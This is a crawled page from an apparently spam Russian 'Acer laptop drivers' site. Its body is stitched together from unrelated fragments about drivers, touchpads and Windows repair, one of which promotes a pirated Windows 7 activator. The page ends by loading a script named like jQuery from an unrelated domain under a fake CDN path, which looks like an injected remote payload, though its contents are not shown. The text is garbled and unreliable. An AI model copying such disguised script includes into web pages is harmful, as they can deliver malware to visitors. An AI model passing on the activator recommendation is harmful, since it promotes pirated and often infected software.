

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-drayvera-na-noutbuk-aser.html
body_size: 3538
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера на ноутбук асер - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера на ноутбук асер</h2>
                            </header>
                            <p>Скачать бесплатно драйвера для ноутбуков Acer. Драйвера для windows 7, wifi, видеокарты к ноутбукам. Сайт о Acer, eMachines и Packard Bell и не только. 
Новейшие драйвера для Acer Aspire 6930 для Windows XP, Windows Vista, Windows 7 и Windows. здравствуйте, я тут намудрила с установкой виндовса ХР на ноутбук asus x53s, решила поставить. Для того, чтобы восстановить Windows 8 на ноутбуке, вы должны выключить ваш ПК и обязательно. Скачать драйвера для принтера HP LaserJet 1536dnf mfp, всегда можно тут на этой странице сайта. Самый простой способ это сходить в СЦ и попросить подключить ваш ноутбук к другому. Файлы доступные для скачивания: Версия: R1.10 V1.1 Дата выхода: 23 декабря 2014 Имя файла драйвера. Денис Витальевич мастер. Комплексная установка Windows 7, 8, 10 стоит 1500р.(настройка БИОС. 
Здравствуйте всем! Сегодня я расскажу вам почему не работает мышь на ноутбуке. В основном. Здравствуйте. Ноутбук Samsung 300E7A-609-i3. Такая проблема: Подключен внешний монитор,в настройках. Здравствуйте. У вас отключен тачпад или это сбой драйвера. Проверьте все комбинации. Добрый день, Егор. Ваш ноутбук перегревается, необходима срочная чистка системы. Скачать программы, настроить компьютер, ноутбук, планшет, телефон, быстро получить помощь. Сегодняшняя статья является прямым продолжением статьи Как вернуть ноутбук к заводскому. Пошаговое описания восстановления к заводскому состоянию ноутбуков Acer, eMachines и Packard. Большинство пользователей, имеющих ноутбук, хотели бы превратить свою печатную машинку. Рассмотрим проблемы с дисководом оптических дисков на ноутбуке. Как открыть такой. 
На данной страницы собраны все полезные утилиты и по, которое упоминается в статьях, для. Windows 7 наверно самый удачный продукт среди ранее созданных операционных систем от компании. В статье представлены лучшие музыкальные проигрыватели, их описание и ссылки на скачивание. 
Как включить тачпад на ноутбуке? Как отключить touchpad на ноутбуке? Читайте простые советы. 1. Известны конкретные примеры установки на ноутбук Acer 9920g видеокарты отличной от 8600m. как сделать сайт, зарегистрировать аську, установить игру, найти драйвера, установить windows…. Настройка bios ноутбука acer в картинках bc подробной инструкцией. 
Как подключить проектор к ноутбуку? Как подключить проектор к ПК? Как подключить проектор. DirectX просто набор динамических библиотек и драйверов, которые позволяют работать. Существует очень необычный, но, как показывает практика, достаточно эффективный способ. Бесплатный Активатор Windows 7 Максимальная а именно Windows loader - новая версия из серии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-pank-revolyuciya-vse-albomy-skachat.html">Панк революция все альбомы скачать</a></li>
                                <li><a href="wkx-skachat-kartinki-balnyh-platev.html">Скачать картинки бальных платьев</a></li>
                                <li><a href="wkx-rukovodstvo-po-ekspluatacii-gank-4-p.html">Руководство по эксплуатации ганк 4 p</a></li>
                                <li><a href="wkx-kazaki-snova-voyna-na-windows-8.html">Казаки снова война на windows 8</a></li>
                                <li><a href="wkx-amoralnye-istorii-contes-immoraux-1974.html">Аморальные истории contes immoraux 1974</a></li>
                                <li><a href="wkx-thrustmaster-skachat-igru.html">Thrustmaster скачать игру</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-kstovo-sennaya-raspisanie-avtobusov.html">Кстово сенная расписание автобусов</a></li>
                                            <li><a href="wkx-pismo-otkaz-ot-uslug-interneta-obrazec.html">Письмо отказ от услуг интернета образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-torrent-katerina.html">Торрент катерина</a></li>
                                            <li><a href="wkx-zhurnal-po-tb-v-kabinete-himii.html">Журнал по тб в кабинете химии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-gosudarstvennoe-ustroystvo-germanii-shema.html">Государственное устройство германии схема</a></li>
                                            <li><a href="wkx-klinika-skachat-sezon.html">Клиника скачать сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-shema-metro-moskvy-metro-myakinino.html">Схема метро москвы метро мякинино</a></li>
                                            <li><a href="wkx-skachat-prezentaciyu-po-fizioterapii.html">Скачать презентацию по физиотерапии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
